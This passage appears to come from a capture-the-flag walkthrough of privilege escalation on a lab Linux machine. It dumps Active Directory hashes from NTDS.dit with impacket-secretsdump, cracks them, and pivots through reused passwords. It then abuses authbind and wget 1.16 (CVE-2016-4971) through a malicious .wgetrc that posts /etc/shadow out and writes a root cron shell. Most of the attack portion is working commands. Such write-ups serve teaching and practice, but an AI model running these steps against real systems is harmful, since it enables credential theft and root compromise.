
md5sum 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
md5sum 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
Victime Machine:
md5sum 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
md5sum 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
# :)



I can also crack all the account password hashes in CrackStation, but I can only find two matches.

impacket-secretsdump -ntds NTDS.dit -system SYSTEM LOCAL
impacket-secretsdump -ntds NTDS.dit -system SYSTEM LOCAL > hashes
cat hashes | awk '{print $4}' FS=':' | sed '/^$/d' | grep -v nthash | xclip -sel clip




With the passwords found I test if they are being reused, and unfortunately this bad practice allows me to pivot user, which also belongs to the group adm. As the user tomcat did not have the necessary permissions to view the contents of the system logs, but as the user atanas ( engaged now) I can access all logs and after digging for a while I find a log that leaks the wget version of a Request that seems to be being made to the target machine, perhaps from another machine on an internal network.
su atanas
id
# adm --> I can see the system logs
groups

cat /var/log/apache2/access.log
cat /var/log/apache2/error.log
# ... So many logs! Refine the search
find \-name \*log\* 2>/dev/null | grep -vE 'var|usr|sbin|lib|bin|sys|proc|etc|opt|run'
find \-name \*log\* 2>/dev/null | grep -vE 'var|usr|sbin|lib|bin|sys|proc|etc|opt|run' | xargs ls -l
# ./root/app.log
cat ./root/app.log
# Wget/1.16 (linux-gnu)
# Eavesdropping on communication?

If I try to capture the communication with python or nc that is trying to port 80 of the victim machine, I have to have root permissions so I can’t capture the requests. But the authbind tool is installed on the machine and there are two configuration files for ports 21 and 80 that allow to open those ports without root privileges. Now that I can capture the communication I confirm that the version of wget from where the requests are made is 1.16 and if I search with searchsploit I find a vulnerability that would allow me a RCE.
Authbind is a Linux utility that allows programs to bind to privileged ports without requiring root privileges. This can help prevent system compromise and privilege escalation. Authbind is an open-source system utility written by Ian Jackson and is distributed under the GNU General Public License. The authbind software allows a program that would normally require superuser privileges to access privileged network services to run as a non-privileged user.
Victime Machine:
which python3
python3 -m http.server 80               # :(
nc -nlvp 80

which authbind
# To listen in on a port, as a non-privileged user!

ls /etc/authbind/byport/
# Exists 21 & 80

authbind python -m SimpleHTTPServer 80
authbind nc -nlvp 80
# --> User-Agent: Wget/1.16 (linux-gnu)         Version
touch /etc/authbind/byport/80
chmod +x 80
chgrp b4rto 80
authbind nc -nlvp 80
# I can now!!
Attacker Machine:
searchsploit Wget 1.16




It is time to perform an analysis of the exploit, there is a very detailed explanation of the vulnerability and then there are the steps I must perform to execute commands as the root user and thus achieve my goal which is to Escalate privileges. I just have to create a malicious .wgetrc file that will be available thanks to the use of an FTP server, configured with the Python pyftpdlib tool, always bearing in mind that I must resort to the authbind utility to open the necessary ports.
Attacker Machine:
searchsploit -x linux/remote/40064.txt
Victime Machine:
mkdir /tmp/ftptest
cd !$
cat <<_EOF_>.wgetrc

post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
_EOF_
cat .wgetrc
python -m pyftpdlib -p21 -w
# :( Use authbind!
